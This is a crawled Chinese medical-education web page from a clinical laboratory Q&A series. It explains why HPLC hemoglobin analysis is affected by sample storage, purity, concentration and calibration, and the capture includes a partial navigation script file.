

--- FILE ---
content_type: text/html
request_url: https://www.tsu.tw/edu/18518.html
body_size: 5357
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<title>为什么高效液相色谱法分析血红蛋白会受多种因素的影响？ - 临床检验问答 - 天山医学院</title>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<link rel="Shortcut Icon" href="/favicon.ico" type="image/x-icon" />
<meta name="reader-mode" content="disabled">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, width=device-width" />
<meta http-equiv="X-UA-Compatible" content="IE=edge;chrome=1" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="renderer" content="webkit">
<meta property="article:published_first" content="天山医学院,https://www.tsu.tw/edu/18518.html" />
<link href="/tsu2/style.css" rel="stylesheet" media="screen" type="text/css" />
<!-- <script src="https://s1.pstatp.com/cdn/expire-1-M/jquery/1.10.2/jquery.min.js"></script>-->

<script src="/skin/fword/js/jquery-1.8.3.min.js" ></script>

<style type="text/css">
.topbjse {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
.topbao {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
.shangxiatu {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100%;}
#footer {background: url(/d/file/20220817/d292944dfe97482357d2b63288d36975.png) no-repeat 100% 100%;}
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9644295344584840" crossorigin="anonymous"></script>

</head>
<body>
<div id="page">

<div class="topbao">
<div class="top">
<div class="top-center">
<ul>
<li class="tsusm"><p>天山医学院医师版 <i>— 系统的医学参考与学习网站</i></p></li>
<li class="mlhot"><span>HOT</span></li>
<li class="zhichi"><a href="#"><img src="/tsu2/zhichi.svg" alt="支持"></a></li>
<li class="ycli"><a href="/pfb/linchuang/">皮肤病</a></li>
<li class="ycli"><a href="/heart/ecg/qsecg/">心电图</a></li>
<li class="ycli"><a href="/nk/">男科学</a></li>
<li class="ycli"><a href="/kou/">口腔医学</a></li>
<li class="ycli"><a href="/shoushu/puwai/">普外图解</a></li>
<li class="ycli"><a href="/endo/">内分泌学</a></li>
<li class="ycli"><a href="/tnb/">糖尿病</a></li>
<li class="ycli"><a href="/yanke/fs/">飞秒激光</a></li>
<li class="ycli"><a href="/rxzl/">乳腺肿瘤</a></li>
<li class="ycli"><a href="/dupin/jiedu/">戒毒学</a></li>
<li class="ycli"><a href="/xjyx/">性教育</a></li>
<li class="ycli"><a href="/nk/sperm/">人类精子</a></li>
</ul>
</div>
</div>


<!-- 顶部开始-->
<header>
<div id="header">
<div class="logo">
<h2><a href="/" class="ov"><img src="/tsu2/logo.svg" alt="天山医学院"></a></h2>
</div>






</div>
</header>
<!-- /顶部结束-->
</div>





<div id="mulu">
<div class="mulu-left" tabindex="muli-left">
        <input type="checkbox" id="check-left"/>
        <label class="bt-left" for="check-left"><span>天山医学院 / </span><a href="/jywd/xyx/" >血液学检验1000问</a></label>
	<div class="bt-right-z">三</div><div class="bt-right-b">锁</div>
        <ul class="column"><script src="/mulujs/1440.js" ></script></ul>
</div>

<div class="mulu-center">
        <input type="checkbox" id="check-center"/>
        <label class="bt-left" for="check-center"><span>CATEGORIES / </span><a href="/jywd/xyx/hxb/xhdbyc/" >血红蛋白异常检验与疾病</a></label>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1458_newnews.js"></script></ul>
</div>

<div class="mulu-right">
        <input type="checkbox" id="check-right"/>
        <label class="bt-left" for="check-right"><span>HOT LINKS / </span>本栏热门</label>
	<div class="bt-right-z">▼</div><div class="bt-right-b">▲</div>
        <ul class="column"><script type="text/javascript" src="/d/js/class/class1458_hotnews.js"></script></ul>
</div>
</div>

<div id="content">


<div class="topbjse">
<div class="topbjsemh">
<div class="topbjsejz">

<!-- 
<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/jywd/">临床检验问答</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/jywd/bingyuan/">临床病原检验900问</a><i>›</i></li>
<li><a href="/jywd/jcjy/">临床基础检验800问</a><i>›</i></li>
<li><a href="/jywd/shuxue/">临床输血检验900问</a><i>›</i></li>
<li><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i></li>
<li><a href="/jywd/mianyi/">免疫学检验900问</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/jywd/xyx/zxjy/">造血相关检验问答</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/bxb/">白细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/jywd/xyx/hxb/tdx/">铁代谢检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/ys/">叶酸和维生素B12检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/rxsc/">溶血筛查试验</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/hxbm/">红细胞膜缺陷性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/hxbmx/">红细胞酶缺陷性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/xhdbyc/">血红蛋白异常检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/myxrx/">免疫性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/wxgb/">微血管病性溶血性贫血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/zfxsm/">阵发性睡眠性血红蛋白尿症检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/zsza/">再生障碍性贫血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/jfxpx/">继发性贫血</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/blb/">卟啉病相关检验与疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/jywd/xyx/hxb/xhdbyc/">血红蛋白异常检验与疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1458_newnews.js"></script>
</ul></li></ol>
</div>


<nav aria-label="Breadcrumb" class="breadcrumb">
<ol>
<li><a href="/">首页</a>›</li><li><a href="/jywd/">临床检验问答</a>›</li><li><a href="/jywd/xyx/">血液学检验1000问</a>›</li><li><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a>›</li><li><a href="/jywd/xyx/hxb/xhdbyc/">血红蛋白异常检验与疾病</a>›</li></ol>
</nav>

<div class="mdcr"><a href="#yyts"><img src="/tsu2/sou.svg" alt="搜索"></a></div>
</div> -->

















<h1>为什么高效液相色谱法分析血红蛋白会受多种因素的影响？</h1>


<div class="mulu-db-center">
<div id="xl-daohang" class="xl-daohang-hover">
<ol>
<li class="ys"><a href="/" title="返回天山医学院首页">首页</a><i>›</i></li> 
<li class="ys1"><a href="/jywd/">临床检验问答</a><i>›</i><ul id="yl1" class="yl1"><li><a href="/jywd/bingyuan/">临床病原检验900问</a><i>›</i></li>
<li><a href="/jywd/jcjy/">临床基础检验800问</a><i>›</i></li>
<li><a href="/jywd/shuxue/">临床输血检验900问</a><i>›</i></li>
<li><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i></li>
<li><a href="/jywd/mianyi/">免疫学检验900问</a><i>›</i></li>
</ul></li><li class="ys2"><a href="/jywd/xyx/">血液学检验1000问</a><i>›</i><ul id="yl2" class="yl2"><li><a href="/jywd/xyx/zxjy/">造血相关检验问答</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/bxb/">白细胞相关检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/xs/">血栓与止血检验与疾病</a><i>›</i></li>
</ul></li><li class="ys3"><a href="/jywd/xyx/hxb/">红细胞相关检验与疾病</a><i>›</i><ul id="yl3" class="yl3"><li><a href="/jywd/xyx/hxb/tdx/">铁代谢检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/ys/">叶酸和维生素B12检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/rxsc/">溶血筛查试验</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/hxbm/">红细胞膜缺陷性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/hxbmx/">红细胞酶缺陷性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/xhdbyc/">血红蛋白异常检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/myxrx/">免疫性溶血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/wxgb/">微血管病性溶血性贫血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/zfxsm/">阵发性睡眠性血红蛋白尿症检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/zsza/">再生障碍性贫血检验与疾病</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/jfxpx/">继发性贫血</a><i>›</i></li>
<li><a href="/jywd/xyx/hxb/blb/">卟啉病相关检验与疾病</a><i>›</i></li>
</ul></li>
<li class="ys-mo"><a href="/jywd/xyx/hxb/xhdbyc/">血红蛋白异常检验与疾病</a><i>›</i><ul reversed id="yl-mo">
<script type="text/javascript" src="/d/js/class/class1458_newnews.js"></script>
</ul></li></ol>
</div>
</div>


</div>
</div>
</div>
<div style="clear:both"></div>

<div class="text">
<div class="topsxp">
<a href="/edu/18517.html" title="上一篇：为什么可用高效液相色谱法分析血红蛋白？">←</a>
<a href="/edu/18519.html" title="下一篇：为什么目前广泛应用高效液相色谱法来分析血红蛋白？">→</a>
</div>
<!-- <div class="text-topad"></div> AD -->



<div id="docopy">
<div class="dh-zw"><p><strong>答：</strong>高效液相色谱法（HPLC）分析血红蛋白是基于其化学构成及物理性质的差异，影响蛋白理化特性的因素（如样本保存条件、样本纯度、样本浓度及电泳条件等）均会影响检测结果。在具体实验操作中有以下注意事项：</p>
<ol>
	<li>检测使用EDTA抗凝全血样本，样本可置于4℃环境保存，避免使用溶血样本；</li>
	<li>制备好的血红蛋白溶液置于4℃保存不能超过1周，冷冻时可保存数月，避免反复冻融；</li>
	<li>检测样本有浓度上限，超出上限时检测结果误差较大，须对样本进行稀释后重新检测；</li>
	<li>操作中严格按操作说明用标准品进行定标，且保证定标、质量控制和受检样本的色谱条件一致。</li>
</ol><div class="txtend"></div>
</div>
</div>



<div id="topinfo" class="info">

<small><a href="/etagid3580-0.html" target="_blank">高效液相色谱法</a><a href="/etagid276160-0.html" target="_blank">血红蛋白分析</a></small>

<div class="info-sx">
<a target="_blank" href="/jywd/xyx/hxb/xhdbyc/" title="血红蛋白异常检验与疾病下的全部内容">第<i>13</i>课 - 共<b>48</b>课</a>
</div>

</div>

<div class="shangxiatu">
<div class="shangxia">
<div class="shangxia-sx"><span><a href='/edu/18517.html'>为什么可用高效液相色谱法分析血红蛋白？</a></span></div>
<div class="shangxia-fx"><span><a href='/edu/18519.html'>为什么目前广泛应用高效液相色谱法来分析血红蛋白？</a></span></div>
</div>
</div>

<div id="yyts" class="yyts">系统的医学参考与学习网站：天山医学院， 引用注明出处：<a href="https://www.tsu.tw/edu/18518.html" target="_blank">https://www.tsu.tw/edu/18518.html</a></div>

<div class="sou-pc">
<form>
	<input id="inputsou" type="search" placeholder="输入搜索词">
	<button type="submit" onclick="tsuso();"><span data-type="search">SEARCH</span></button>
</form>
<script>function tsuso(){window.open("https://www.bing.com/search?q=site%3Atsu.tw+"+$("#inputsou").val());}</script>
</div>

<div class="text-botad"></div>

<div style="clear:both"></div>
</div>
</div>


<div id="dibu">
<div class="dbbj">
<div class="dbll">

<!-- 相关文章-->
<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/">RELATED LINKS / 相关内容</a></h3>
<ul>
<li><a target="_blank" href="/edu/18520.html" title="为什么可用毛细管电泳法分析血红蛋白？">为什么可用毛细管电泳法分析血红蛋白？</a></li><li><a target="_blank" href="/edu/18519.html" title="为什么目前广泛应用高效液相色谱法来分析血红蛋白？">为什么目前广泛应用高效液相色谱法来分析血红蛋白？</a></li><li><a target="_blank" href="/edu/18517.html" title="为什么可用高效液相色谱法分析血红蛋白？">为什么可用高效液相色谱法分析血红蛋白？</a></li><li><a target="_blank" href="/edu/18512.html" title="为什么醋酸纤维薄膜电泳法检测血红蛋白会受多种因素影响？">为什么醋酸纤维薄膜电泳法检测血红蛋白会受多种因素影响？</a></li><li><a target="_blank" href="/edu/18509.html" title="为什么要用多种方法进行血红蛋白病的实验诊断？">为什么要用多种方法进行血红蛋白病的实验诊断？</a></li><li><a target="_blank" href="/edu/7181.html" title="吸毒者的验室检查">吸毒者的验室检查</a></li><li><a target="_blank" href="/edu/6547.html" title="各种糖化血红蛋白测定方法的特征总结">各种糖化血红蛋白测定方法的特征总结</a></li><li><a target="_blank" href="/edu/5256.html" title="精浆左卡尼汀的检测">精浆左卡尼汀的检测</a></li><li><a target="_blank" href="/edu/3449.html" title="高效液相色谱法（HPLC）检测器及其应用">高效液相色谱法（HPLC）检测器及其应用</a></li><li><a target="_blank" href="/edu/3448.html" title="高效液相色谱法（HPLC）">高效液相色谱法（HPLC）</a></li></ul>
</div>

<div class="kaixin">
<h3><a target="_blank" href="/jywd/xyx/" >血液学检验1000问</a></h3>
<ul>
<li><span>1</span><a target="_blank" href="/edu/18165.html" title="为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？">为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？</a></li><li><span>2</span><a target="_blank" href="/edu/18166.html" title="为什么根据红细胞直方图可以判断贫血类型？">为什么根据红细胞直方图可以判断贫血类型？</a></li><li><span>3</span><a target="_blank" href="/edu/18167.html" title="为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？">为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？</a></li><li><span>4</span><a target="_blank" href="/edu/18168.html" title="为什么白细胞计数时会受到有核红细胞的影响，该如何处理？">为什么白细胞计数时会受到有核红细胞的影响，该如何处理？</a></li><li><span>5</span><a target="_blank" href="/edu/18169.html" title="为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？">为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？</a></li><li><span>6</span><a target="_blank" href="/edu/18170.html" title="为什么外周血涂片可见到血小板卫星现象？">为什么外周血涂片可见到血小板卫星现象？</a></li><li><span>7</span><a target="_blank" href="/edu/18171.html" title="为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？">为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？</a></li><li><span>8</span><a target="_blank" href="/edu/18172.html" title="为什么会发生粒细胞核左移？">为什么会发生粒细胞核左移？</a></li><li><span>9</span><a target="_blank" href="/edu/18173.html" title="为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？">为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？</a></li><li><span>10</span><a target="_blank" href="/edu/18174.html" title="为什么外周血涂片可以见到有核红细胞？">为什么外周血涂片可以见到有核红细胞？</a></li></ul>
</div>


</div>
</div>
</div>

<div id="footer">
<div id="footerse">
<div class="inner">
    <ul class="footerNav">
    <li><a href="/">首页</a></li>
    <li><a href="#">最新更新</a></li>
    <li><a href="#">友情链接</a></li>
    <li><a href="/x-m-l.html">网站地图</a></li>
    <li><a href="/tag/">TAGs</a></li>
    <li><a href="/yyxcd/">营养学词典	</a></li>
    <li><a href="#">使用条款</a></li>
    <li><a href="#">医学导航</a></li>
    <li><a href="#">登录</a></li>
   </ul>

    <div class="footerSNS">
    <ul class="flex">
    <li class="eduroam"><a href="#"  class="ov"><img src="/tsu2/eduroam.png" alt="eduroam"></a></li>
    </ul>
    <p><img src="/tsu2/logo-d.svg" alt="天山医学院　TIANSHAN UNIVERSITY"></p>      
    </div>
    <div class="footerAdd">
      <p>天山医学院 TSU.TW 大陆医师版简体Beta 2.1 仅供参考不可直接作为诊疗依据</p>
      <p>提醒：网站内图片、视频等相关素材均基于医学视角提供，若引起您的不适请关闭阅览</p>
      <p>提示：PC端访问推荐显示器分辨率不低于1024×768 推荐Chrome、火狐、360等新一代浏览器</p>
      <p>E-MAIL：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="64090100241017114a1013">[email&#160;protected]</a> 特别致谢：中华医学会 中国医学科学院 中国国家传染病重点实验室</p>
	      <address class="en">2022 Copyright © TianShan University. All Rights Reserved</address>
    </div>
  </div>
</div>
</div>






<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/tsu2/11.js"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6a07b1f59acf9841f8bf6c27f2c1a81e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>





<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3adbcd1172f4f718a907c8f4a8097b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EIA9rDaBBMN3ml4LOyRRCA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764874904837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tsu.tw/mulujs/1440.js
body_size: 22281
content:
document.writeln("<ul><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/\'>造血相关检验问答</a><input type=\'checkbox\'><ul><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbjs/\'>血细胞计数和形态学检验</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18165.html\'>为什么红细胞计数、血红蛋白定量和血细胞比容是确定贫血的常用指标？</a></li><li><a href=\'/edu/18166.html\'>为什么根据红细胞直方图可以判断贫血类型？</a></li><li><a href=\'/edu/18167.html\'>为什么网织红细胞计数可以评价骨髓增生能力和判断贫血类型？</a></li><li><a href=\'/edu/18168.html\'>为什么白细胞计数时会受到有核红细胞的影响，该如何处理？</a></li><li><a href=\'/edu/18169.html\'>为什么血小板平均体积可鉴别血小板减低病因和评估骨髓造血功能？</a></li><li><a href=\'/edu/18170.html\'>为什么外周血涂片可见到血小板卫星现象？</a></li><li><a href=\'/edu/18171.html\'>为什么红细胞内血红蛋白含量异常时会导致红细胞形态改变？</a></li><li><a href=\'/edu/18172.html\'>为什么会发生粒细胞核左移？</a></li><li><a href=\'/edu/18173.html\'>为什么外周血中会出现异型淋巴细胞，异型淋巴细胞可分为几型？</a></li><li><a href=\'/edu/18174.html\'>为什么外周血涂片可以见到有核红细胞？</a></li><li><a href=\'/edu/18175.html\'>为什么要进行骨髓细胞涂片检查？</a></li><li><a href=\'/edu/18176.html\'>为什么骨髓穿刺检查有其特定的适应证与禁忌证？</a></li><li><a href=\'/edu/18177.html\'>为什么病态造血会使红细胞、粒细胞和巨核细胞三系均发生变化？</a></li><li><a href=\'/edu/18178.html\'>为什么骨髓涂片必须进行油镜观察？</a></li><li><a href=\'/edu/18179.html\'>为什么分析骨髓象需要结合外周血象检测？</a></li><li><a href=\'/edu/18180.html\'>为什么巨幼细胞贫血会出现幼红细胞的核质发育不平衡？</a></li><li><a href=\'/edu/18181.html\'>为什么要熟悉红白血病和巨幼细胞贫血的鉴别？</a></li><li><a href=\'/edu/18182.html\'>为什么要掌握骨髓象检查的注意事项？</a></li><li><a href=\'/edu/18183.html\'>为什么急性白血病的实验诊断需要MICM多方面的联合检查？</a></li><li><a href=\'/edu/18184.html\'>为什么骨髓细胞涂片检查可以判断骨髓增生程度？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbrs/\'>血细胞化学染色检查</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18185.html\'>为什么细胞化学染色在血液病诊断中有重要价值？</a></li><li><a href=\'/edu/18186.html\'>为什么要进行过氧化物酶染色（POX染色）？</a></li><li><a href=\'/edu/18187.html\'>为什么过氧化物酶染色可以鉴别急性髓细胞和急性淋巴细胞白血病？</a></li><li><a href=\'/edu/18188.html\'>为什么要进行糖原染色？</a></li><li><a href=\'/edu/18189.html\'>为什么糖原染色有助于区别白血病细胞的类型？</a></li><li><a href=\'/edu/18190.html\'>为什么糖原染色有助于鉴别红白血病和巨幼细胞贫血？</a></li><li><a href=\'/edu/18191.html\'>为什么要进行非特异性酯酶染色？</a></li><li><a href=\'/edu/18192.html\'>为什么在进行α-醋酸萘酚酯酶染色的同时需做氟化钠抑制试验？</a></li><li><a href=\'/edu/18193.html\'>为什么要进行氯乙酸AS-D萘酚酯酶染色？</a></li><li><a href=\'/edu/18194.html\'>为什么要进行酸性磷酸酶染色？</a></li><li><a href=\'/edu/18195.html\'>为什么碱性磷酸酶被称为中性粒细胞的标志酶？</a></li><li><a href=\'/edu/18196.html\'>为什么要进行中性粒细胞碱性磷酸酶染色？</a></li><li><a href=\'/edu/18197.html\'>为什么在慢性粒细胞白血病中中性粒细胞碱性磷酸酶积分是降低的？</a></li><li><a href=\'/edu/18198.html\'>为什么中性粒细胞碱性磷酸酶染色有助于多种疾病的鉴别诊断？</a></li><li><a href=\'/edu/18199.html\'>为什么在进行骨髓铁染色时要观察细胞外铁？</a></li><li><a href=\'/edu/18200.html\'>为什么在进行骨髓铁染色时要观察细胞内铁？</a></li><li><a href=\'/edu/18201.html\'>为什么骨髓铁染色是鉴别缺铁性贫血和其他贫血简便而可靠的方法？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gsbl/\'>骨髓病理学检查</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18202.html\'>为什么需要选择性进行骨髓活体组织检查？</a></li><li><a href=\'/edu/18203.html\'>为什么血液病的诊断需要进行骨髓活检？</a></li><li><a href=\'/edu/18204.html\'>为什么骨髓形态学诊断需要骨髓涂片和骨髓活检切片相结合？</a></li><li><a href=\'/edu/18205.html\'>为什么骨髓穿刺和骨髓活检不能互相取代？</a></li><li><a href=\'/edu/18206.html\'>为什么骨髓活检有其严格的操作规范？</a></li><li><a href=\'/edu/18207.html\'>为什么有些疾病需要进行骨髓活检方可诊断？</a></li><li><a href=\'/edu/18208.html\'>为什么骨髓活检切片需要包埋，常用的包埋方法有哪些及其优缺点？</a></li><li><a href=\'/edu/18209.html\'>为什么骨髓活检塑胶切片的制备较石蜡切片更为繁琐？</a></li><li><a href=\'/edu/18210.html\'>为什么骨髓活检切片观察内容有别于骨髓涂片？</a></li><li><a href=\'/edu/18211.html\'>为什么需要进行骨髓增生度的判定？</a></li><li><a href=\'/edu/18212.html\'>为什么要进行骨髓网硬蛋白检测？</a></li><li><a href=\'/edu/18213.html\'>为什么通过网硬蛋白染色可以判断骨髓纤维化程度？</a></li><li><a href=\'/edu/18214.html\'>为什么骨髓活检中出现网硬蛋白染色阳性有临床意义？</a></li><li><a href=\'/edu/18215.html\'>为什么骨髓活检需要进行铁染色及其分级？</a></li><li><a href=\'/edu/18216.html\'>为什么下列组织结构是骨髓活检切片中需要重点观察的？</a></li><li><a href=\'/edu/18217.html\'>为什么在骨髓活检切片有正常三系细胞定位的特点？</a></li><li><a href=\'/edu/18218.html\'>为什么骨髓活检中有幼稚前体细胞的异常定位？</a></li><li><a href=\'/edu/18219.html\'>为什么骨髓活检术有助于MDS的诊断和预后判定？</a></li><li><a href=\'/edu/18220.html\'>为什么在观察血细胞形态时骨髓活检切片需要结合骨髓涂片分析或诊断？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/gzxb/\'>造血干/祖细胞培养</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18221.html\'>为什么下列细胞被称为造血干/祖细胞？</a></li><li><a href=\'/edu/18222.html\'>为什么要对体外培养的造血干/祖细胞进行分类？</a></li><li><a href=\'/edu/18223.html\'>为什么称下列细胞为红系祖细胞集落形成单位？</a></li><li><a href=\'/edu/18224.html\'>为什么需要鉴定和培养红系祖细胞集落形成单位？</a></li><li><a href=\'/edu/18225.html\'>什么是粒细胞-单核细胞祖细胞集落形成单位？</a></li><li><a href=\'/edu/18226.html\'>为什么需要建立粒细胞-单核细胞祖细胞集落形成单位的培养体系？</a></li><li><a href=\'/edu/18227.html\'>为什么需要对粒细胞-单核细胞祖细胞集落形成单位进行分类？</a></li><li><a href=\'/edu/18228.html\'>为什么要培养粒细胞-单核细胞祖细胞集落形成单位？</a></li><li><a href=\'/edu/18229.html\'>什么是多向祖细胞集落形成单位？</a></li><li><a href=\'/edu/18230.html\'>为什么需要培养多向祖细胞集落形成单位？</a></li></ul></li><li class=\'ztree\'><a href=\'/jywd/xyx/zxjy/xxbbj/\'>血细胞免疫标记技术</a><input type=\'checkbox\'><ul><li><a href=\'/edu/18231.html\'>为什么说流式细胞术具有定量分析功能？</a></li><li><a href=\'/edu/18232.html\'>为什么说流式细胞术是一种将多学科交织的技术？</a></li><li><a href=\'/edu/18233.html\'>为什么在流式细胞术中要应用鞘流原理？</a></li><li><a href=\'/edu/18234.html\'>为什么滤光片是流式细胞仪光信号收集系统的主要光学元件？</a></li><li><a href=\'/edu/18235.html\'>为什么要对流式细胞仪进行光路校准？</a></li><li><a href=\'/edu/18236.html\'>为什么流式细胞术可以用于细胞分选？</a></li><li><a href=\'/edu/18237.html\'>为什么流式细胞术检测骨髓标本时优先选择肝素抗凝？</a></li><li><a href=\'/edu/18238.html\'>为什么在流式细胞术检测时有时标本采集后要进行固定，怎样固定？</a></li><li><a href=\'/edu/18239.html\'>为什么有时用流式细胞术检测时要进行核内抗原标记？</a></li><li><a href=\'/edu/18240.html\'>为什么可以选择异硫氰荧光素等作为流式细胞术分析的荧光探针？</a></li><li><a href=\'/edu/18241.html\'>为什么在流式细胞术检测时要进行荧光补偿？</a></li><li><a href=\'/edu/18242.html\'>为什么在流式细胞术检测时要设置荧光染色对照？</a></li><li><a href=\'/edu/18243.html\'>为什么在流式细胞术检测时要控制好荧光染料的浓度？</a></li><li><a href=\'/edu/18244.html\'>为什么在流式细胞术检测时非特异性结合会影响免疫表型分析的结果？</a></li><li><a href=\'/edu/18245.html\'>为什么用流式细胞术检测时需要进行设门分析？</a></li><li><a href=\'/edu/18246.html\'>为什么在流式细胞检测时常用散点图作为结果的表达方式？</a></li><li><a href=\'/edu/18247.html\'>为什么在流式细胞检测时真空采血管采集血小板标本存在争议？</a></li><li><a href=\'/edu/18248.html\'>为什么要用流式细胞术检测循环活化血小板？</a></li><li><a href=\'/edu/18249.html\'>为什么要用流式细胞术检测网织血小板？</a></li><li><a href=\'/edu/18250.html\'>为什么流式细胞术是血小板计数的 “金标准”？</a></li><li><a href=\'/edu/18251.html\'>为什么流式细胞术检测血小板膜表面糖蛋白时要对标本进行洗涤？</a></li><li><a href=\'/edu/18252.html\'>为什么流式检测中性粒细胞CD64表达强度可以辅助诊断感染疾病？</a></li><li><a href=\'/edu/18253.html\'>为什么流式细胞术检测人类白细胞抗原B27可辅助诊断强直性脊柱炎？</a></li><li><a href=\'/edu/18254.html\'>为什么流式细胞术分析淋巴细胞亚群有助于艾滋病的诊断？</a></li><li><a href=\'/edu/18255.html\'>为什么可用流式细胞术检测网织红细胞？</a></li><li><a href=\'/edu/18256.html\'>为什么流式细胞术可以用于DNA倍体分析？</a></li><li><a href=\'/edu/18257.html\'>为什么流式细胞术可以区分正常细胞、凋亡细胞和坏死细胞？</a></li><li><a href=\'/edu/18258.html\'>为什么流式细胞术适用于多种标本的检测？</a></li><li><a href=\'/edu/18259.html\'>为什么流式细胞术可以应用于白血病的诊断？</a></li><li><a href=\'/edu/18260.html\'>为什么免疫细胞化学染色是一种在细胞病理诊断中很有用的技术？</a></li><li><a href=\'/edu/18261.html\'>为什么免疫细胞化学技术有多种染色方法？</a></li><li><a href=\'/edu/18262.html\'>为什么血细胞免疫标记检测选用的抗体是抗人白细胞分化抗原？</a></li><li><a href=\'/edu/18263.html\'>为什么要进行石蜡切片抗原修复？</a></li><li><a 